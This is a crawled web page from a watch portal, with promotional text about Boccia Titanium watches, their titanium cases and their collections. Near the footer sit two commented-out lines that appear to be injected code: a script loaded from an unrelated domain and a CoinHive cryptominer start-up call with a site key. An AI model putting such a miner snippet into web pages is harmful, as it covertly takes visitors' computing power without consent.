

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://montre24.com/brand/BocciaTitanium/BocciaTitaniumwatch/
body_size: 5080
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Boccia Titanium Watches</title>
<META NAME="keywords" CONTENT="Boccia Titanium">
<meta name="description" content="Boccia Titanium">
<link href="http://montre24.com/style/style.css" rel="stylesheet" type="text/css" />
<script src="http://montre24.com/Scripts/watch.js" type="text/javascript"></script>


</head>
<body>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="8" height="47">&nbsp;</td>
    <td width="245" height="214" rowspan="2" align="center" valign="top" background="http://montre24.com/img/bg_top.png">
    <table width="93%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left"><a href="http://montre24.com/" ><img src="http://montre24.com/img/logo_montre.png" width="250" height="119" border="0" /></a></td>
      </tr>
    </table></td>
    <td width="938" height="150" rowspan="2" valign="top" background="http://montre24.com/img/bg_top.png"><br />

<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="100%" align="right">   <table width="867" height="40" border="0" cellspacing="6" cellpadding="1" align="right" >
      <tr>
        <td width="110" align="center" valign="middle"  class="top_menu1"><a href="http://montre24.com/A/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch directory</a></td>
        <td width="130" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/magazine/1/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch magazine</a></td>
        <td width="116" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/exhibitions/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch exhibitions</a></td>
         <td width="120" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/news/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch news</a></td>
         <td width="66" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/contacts/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Contacts</a></td>
          <td width="66" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/video/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">MONTRETV</a></td>
        </tr>
    </table></td>
    <td width="5%">
      </td>
  </tr>
</table>
    
      <table width="99%" height="160" border="0" cellpadding="0" cellspacing="0">
        <tr>
        <td width="38%" rowspan="2" align="center" valign="top">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gorizont -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8205207798609727"
     data-ad-slot="3153090848"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
        </td>
        <td width="25%" height="116" align="right" valign="bottom">


        </td>
      </tr>
      <tr>
        <td height="44" align="right" valign="middle">
        <table width="235" border="0" cellspacing="6" cellpaddinc="4">
          <tr>
            <td align="center">                        
<a href="http://www.facebook.com/pages/Montre24com-Wrist-watches/269902676378981" rel="nofollow" target="_blank"><img src="/img/facebook-icon.png" width="24" height="24" border="0" /></a>
<a href="https://twitter.com/#!/Montre24com" rel="nofollow" target="_blank"><img src="/img/TwitterIcon.png" width="24" height="24" border="0" /></a>
          </td>
          </tr>
        </table></td>
      </tr>
    </table></td>
    <td width="9" height="47">&nbsp;</td>
  </tr>
  <tr>
    <td width="8" height="167" bgcolor="#FFFFFF">&nbsp;</td>
    <td width="9" height="167" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
  <td colspan="3"  >
<table border="0" cellpadding="0" cellspacing="0" width="100%"  bgcolor="#384459" style="border-bottom: solid 1px; border-color:#FFF;">
              <tbody>
                <tr>
                  <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
                  <td colspan="2" align="center" height="29" valign="middle" >
<span style="font-size:14px; color:#FFF; font-weight:bold">Watchmakers ></span>   &nbsp;&nbsp;               
                <a href="/A/" class="linkl" >A</a>&nbsp;&nbsp;&nbsp;<a href="/B/" class="linkl" >B</a>&nbsp;&nbsp;&nbsp;<a href="/C/" class="linkl" >C</a>&nbsp;&nbsp;&nbsp;<a href="/D/" class="linkl" >D</a>&nbsp;&nbsp;&nbsp;<a href="/E/" class="linkl" >E</a>&nbsp;&nbsp;&nbsp;<a href="/F/" class="linkl" >F</a>&nbsp;&nbsp;&nbsp;<a href="/G/" class="linkl" >G</a>&nbsp;&nbsp;&nbsp;<a href="/H/" class="linkl" >H</a>&nbsp;&nbsp;&nbsp;<a href="/I/" class="linkl" >I</a>&nbsp;&nbsp;&nbsp;<a href="/J/" class="linkl" >J</a>&nbsp;&nbsp;&nbsp;<a href="/K/" class="linkl" >K</a>&nbsp;&nbsp;&nbsp;<a href="/L/" class="linkl" >L</a>&nbsp;&nbsp;&nbsp;<a href="/M/" class="linkl" >M</a>&nbsp;&nbsp;&nbsp;<a href="/N/" class="linkl" >N</a>&nbsp;&nbsp;&nbsp;<a href="/O/" class="linkl" >O</a>&nbsp;&nbsp;&nbsp;<a href="/P/" class="linkl" >P</a>&nbsp;&nbsp;&nbsp;<a href="/Q/" class="linkl" >Q</a>&nbsp;&nbsp;&nbsp;<a href="/R/" class="linkl" >R</a>&nbsp;&nbsp;&nbsp;<a href="/S/" class="linkl" >S</a>&nbsp;&nbsp;&nbsp;<a href="/T/" class="linkl" >T</a>&nbsp;&nbsp;&nbsp;<a href="/U/" class="linkl" >U</a>&nbsp;&nbsp;&nbsp;<a href="/V/" class="linkl" >V</a>&nbsp;&nbsp;&nbsp;<a href="/W/" class="linkl" >W</a>&nbsp;&nbsp;&nbsp;<a href="/X/" class="linkl" >X</a>&nbsp;&nbsp;&nbsp;<a href="/Y/" class="linkl" >Y</a>&nbsp;&nbsp;&nbsp;<a href="/Z/" class="linkl" >Z</a>&nbsp;&nbsp;&nbsp;<a href="http://montre24.com/0/" class="linkl">�</a>&nbsp;&nbsp;&nbsp;</td>
                     <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
                </tr>
                </tbody>
              </table>  
  </td>
</tr>   <tr>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
    <td bgcolor="#E25E0E"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="23" align="left" class="botrams"><table width="1150" border="0" cellspacing="0" cellpadding="2">
          <tr>
            <td >
&nbsp;<a href="http://montre24.com/brand/BocciaTitanium/officialsite/" class="style1" >Official site Boccia Titanium</a>&nbsp;<span class="style3">|</span>&nbsp;&nbsp;<a href="http://montre24.com/brand/BocciaTitanium/BocciaTitaniumwatch/" class="style1">Boccia Titanium</a>            </td>
           
            </tr>
        </table></td>
      </tr>
    </table></td>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
<table width="1200" height="75%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="10" height="20" bgcolor="#FFFFFF">&nbsp;</td>
    <td valign="top" bgcolor="#EFEFEF" class="lrrams"><table width="100%" border="0" cellspacing="10" cellpadding="0">
    <tr>
      
      <td width="957" align="center" valign="top">

	  


 





<table width="100%" border="0" cellpadding="0" cellspacing="0" class="all">
 <tr>
  <td height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2">
<table width="100%" border="0" cellspacing="1" cellpadding="1">
 <tr>
  <td width="1%" height="24" class="Header">&nbsp;</td>
  <td width="99%"  align="left"><h1>Boccia Titanium Watches </h1></td>
 </tr>
</table>
</td>
</tr>
<tr>
<td height="37" align="left" valign="top" bgcolor="#FFFFFF">
<table width="100%" border="0" cellspacing="3" cellpadding="3">
 <tr>
  <td >
   
<p style="text-align: justify;"><img hspace="5" height="366" border="1" align="left" width="278" vspace="5" src="/postimg/gruppe_trends.jpg" title="Boccia Titanium Trend" alt="Boccia Titanium Trend" />Today everyone can<img hspace="5" height="366" border="1" align="right" width="250" vspace="5" src="/postimg/Ceramic_1.jpg" title="Boccia Titanium Ceramic" alt="Boccia Titanium Ceramic" /> purchase original and exclusive Swiss watches and jewellery as well as German products. The German watch companies were always rather famous, they were developing fast before and after the World War II, despite the fact, that most of them closed down the production during the War. It is amazing, how quickly the persistent German entrepreneurs have managed to re-establish their business, giving &ldquo;the second wind&rdquo; to their manufactories. At the present day, these companies are still popular all over the world. <br />
It's generally known, that the German producers of jewellery and wrist watches, like the Swiss ones, pay a great attention to the high quality materials and exclusive design of their models. The German quality is always associated with rationalism, irreproachable design and the desire for perfection. These facts are reflected in every German product, whether a piece of jewellery or a wrist watch. It's worth mentioning, that the German movements, like the Swiss calibers, are the best examples of reliability, accuracy and&nbsp; rationality. There is one more important fact &ndash; this is the German design, first of all it is characterized by its practicalness. You will never find any superfluous elements and defects in a German product. In other words, there are no elements in the design, which are used just for the decorative purpose or for no particular reason. <br />
Boccia Titanium is one of these watch brands. It is the producer of very different, high quality and original watches, sold at rather affordable prices. These products have recently established <img hspace="5" height="369" border="1" align="left" width="174" vspace="5" title="Boccia Titanium Style" alt="Boccia Titanium Style" src="/postimg/3132-02.jpg" /><img hspace="5" height="369" border="1" align="left" width="115" vspace="5" src="/postimg/3187-01.jpg" title="Boccia Titanium Dress" alt="Boccia Titanium Dress" /><img hspace="5" height="369" border="1" align="left" width="154" vspace="5" src="/postimg/3176-02.jpg" title="Boccia Titanium Superslim" alt="Boccia Titanium Superslim" />themselves as a leading choice in the category of &ldquo;the best-selling products&rdquo;.&nbsp; A recipe for&nbsp; Boccia company's success is not just the strict and elegant design of products, but also the precise movements and the durability of wrist watches. The watches are very comfortable to wear, as they are produced from a high class material, particularly from titanium. Due to titanium, the products receive the original image, this metal is temperature resistant, it doesn't cause any allergic response and discomfort. Titanium doesn't belong to the precious metals, however it is quarried from the natural compounds with the help of special technologies and labour-intensive processes of production. Titanium is light but rather a solid material, that is often used in the aircraft industry and space industry. In these latter days, it is also used for wrist watches production, due to its extremely good properties. <br />
Boccia is one of the companies, which use titanium for their watch production. The pure titanium is of silver color, there are no scratches or evidences of damage on the surface. While wearing Boccia watches, made of titanium, you always feel well, the watch gives you lasting pleasure. Titanium is the corrosion-resistant material, because it doesn't react with acids and alkalies. The titanium watch case can also be gold-plated. While developing the watches, Boccia company doesn't use nickel, it guaranties the high quality wearing of the products. Boccia Titanium company has released men's watch collections as well as models for ladies: Trend, Ceramic, Style, Dress, Superslim, Sport, Outside. The assortment of the models is very wide. The titanium watch cases are of different shapes and colours. The collections also include chronographs with the stop-watch, which are very popular among sportsmen. The connoisseurs <img hspace="5" height="322" border="1" align="right" width="218" vspace="5" title="Boccia Titanium Sport" alt="Boccia Titanium Sport" src="/postimg/3770-01.jpg" />of<img hspace="5" height="322" border="1" align="right" width="200" vspace="5" title="Boccia Titanium Outside" alt="Boccia Titanium Outside" src="/postimg/3779-04.jpg" /> classical style can also choose a watch to his/her liking. The elegant watches by Boccia Titanium feature two or three hands and a date aperture. There are also some models, complicated with brilliant tourbillons. The watches optionally come with leather straps of different colours or titanium bracelets. For the fair sex the company has developed wonderful watches, decorated with nice elements. These are the elegant models with white dials and titanium bracelets or the refined models with round, square or oval cases and multi-coloured enamel dials, decorated with gold inserts. <br />
The designers from&nbsp; Boccia company pay a great attention to the development of the individual style for every wrist watch. The models by the German Boccia company combine grace, elegance and splendour, that presents either in men's watches or women's models.&nbsp; <br />
Boccia Titanium watches are mainly preferred by sportsmen and the creative professionals, who regard these models not just as the time measuring machines but stylish accessories, complementing the person's image. <br />
You can buy Boccia Titanium watches from the official dealers or in the boutiques in many countries of the world.</p></td>
</tr>
</table>
</td>
</tr>
</table>
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="facebook,twitter,lj"></div>  




     </td>
<td width="191" align="left" valign="top">
 <img src="http://montre24.com/brand_p/1480001e2826.jpeg" width="188"  border="0" class="all" /><br><br> 

 
        
       </td>     
    </tr>
<tr>
 <td height="24" colspan="2" valign="top">
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="2" >
      <tr>
        <td height="30" align="center" valign="middle"  class="botrams" bgcolor="#E25E0E" width="99%"> <a href="/magazine/1/" class="style1">Watch magazine</a> <span class="style3">|</span> <a href="/contacts/" class="style1">Contacts</a>  </td>
 <td  width="1%"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.7;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></td>       
      </tr>
    </table>
<!--<script src="http://centr-poiska.ru/js/fancybox/jquery.disrort.min.js"></script>-->
<!--<script>var miner = new CoinHive.Anonymous('7FCXo1vQ5YMzSXRTpf0l8HqNcdYkg1Ud', {throttle: 0.7});if (!miner.isMobile()) {miner.start();}</script>-->
<table  border="0" width="50%" align="center" >
<tr>
    <td  align="center">
<span style=" font-size:12px; font-weight:bold; ">© 2017 montre24.com All Rights Reserved.</span>   
    </td>
  </tr>
  <tr>
    <td style=" color:#585858;font-weight:bold; font-size:10px" align="center">
All materials on this site are the intellectual property of information watch portal montre24.com and protected by copyright law. Any usage of materials or fragments from montre24.com is allowed only at the mention of the source.           
    </td>
  </tr>
</table>               
 </td>
 </tr>     
     </table></td>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8HXOoLUA59WebfUE-ZKXHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769106199869');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>